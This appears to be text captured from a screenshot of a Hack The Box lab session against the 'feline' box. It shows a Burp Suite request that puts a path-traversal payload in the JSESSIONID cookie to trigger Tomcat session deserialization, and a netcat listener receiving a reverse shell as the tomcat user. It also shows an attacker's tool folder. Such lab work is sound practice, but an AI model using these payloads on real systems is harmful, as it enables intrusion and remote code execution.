 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < > Target: http://10.10.10.205:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=../../../../../../opt/samples/uploads/clarkey
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 30 Jun 2020 11:53:00 GMT
11 If-None-Match: W/"2141-1593517980841"
12 Cache-Control: max-age=0
13
14
_zsh_tmux_plugin_run
File Actions Edit View Help
clarkey.session 01:17:35 AM
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
~/Dropbox/Documents/htb/boxes/feline ❯ ls
01:23:46 AM
chisel clarkey.session gobuster linpeas.sh nmap rockyou.txt rs.sh saltstack_exploit.py socat
ysoserial-master-SNAPSHOT.jar
~/Dr/D/h/b/feline ❯ nc -lvnp 4444 01:23:47 AM
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.205] 40068
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Mon, 28 Sep 2020 05:39:08 GMT
5 Connection: close
6 Content-Length: 12573
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
b{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
}
p{
font-family:Tahoma,Arial,sans-serif;
background:white;color:black;
font-size:12px;
Search... 0 matches
12,730 bytes | 118 millis
Burp Suite Community E... VirusBucket - Mozilla Fir... _zsh_tmux_plugin_run 10:39 AM